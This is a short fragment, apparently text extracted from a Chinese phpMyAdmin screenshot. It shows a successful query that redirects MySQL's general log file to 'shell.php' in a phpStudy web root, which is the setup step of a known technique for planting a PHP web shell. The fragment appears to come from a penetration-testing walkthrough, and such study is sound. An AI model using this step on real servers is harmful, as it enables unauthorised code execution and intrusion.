 您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL general_log_file = 'C:\\phpStudy\\WWW\\shell.php'
[ 编辑 ] [ 创建 PHP 代码
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file='C:\\phpStudy\\WWW\\shell.php';